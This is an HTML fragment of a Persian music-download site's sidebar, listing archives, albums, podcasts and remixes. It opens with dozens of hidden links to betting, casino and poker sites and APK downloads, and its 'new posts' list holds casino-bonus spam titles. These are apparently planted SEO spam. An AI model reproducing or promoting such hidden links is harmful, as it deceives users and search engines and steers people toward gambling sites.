<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,475 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,060 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,332 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,766 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,540 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,043 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,410 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,259 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,202 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,900 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
